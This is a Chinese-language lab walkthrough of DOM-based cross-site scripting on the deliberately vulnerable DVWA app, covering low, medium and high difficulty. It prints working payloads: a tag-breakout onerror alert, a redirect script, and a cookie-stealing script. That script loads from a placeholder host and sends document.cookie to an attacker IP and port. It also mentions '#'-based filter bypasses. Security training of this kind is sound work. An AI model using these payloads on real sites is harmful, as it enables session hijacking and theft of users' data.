DVWA之XSS跨站脚本攻击(DOM型)

DOM ——文本对象类型,通过修改js标签触发xss(个人理解)





低等级

1.弹窗

插入恶意代码:

直接嵌入:

成功触发:

成功触发:





查看前端代码,发现js代码被插入到 value 值中:

查看前端代码,发现js代码被插入到 value 值中:





另一种方式

js代码:

</option></select><img src='' onerror=alert('xss')>

使用 < /option >< /select > 使其对应的标签闭合,再插入js代码弹窗:

查看前端代码:

查看前端代码:

2.重定向

直接嵌入:

<script>window.location = "http://www.baidu.com"</script>

闭合前面的标签:

111</option></select><script>window.location = "http://www.baidu.com"</script>



3.获取cookie

使用 kali 进行监听:

插入恶意代码,并触发xss:

插入恶意代码,并触发xss:

<script src='http://xxxxx/a.js'></script>

脚本代码:

var img = new Image();

img.src='http://ip地址:端口/cookie.php?cookie='+document.cookie;



成功获得cookie:

成功获得cookie:







中等级

查看源码,看看和 low 级别有什么不同;发现不能使用 < script >标签。

可以选择不使用该标签,或者使用 # :

可以选择不使用该标签,或者使用 # :

前端代码:

前端代码:

发现 # 将前后分隔了,从而触发XSS。

发现 # 将前后分隔了,从而触发XSS。

获取cookie:



高等级

查看源码:白名单验证。

使用 # 绕过:

DVWA之XSS跨站脚本攻击(存储型).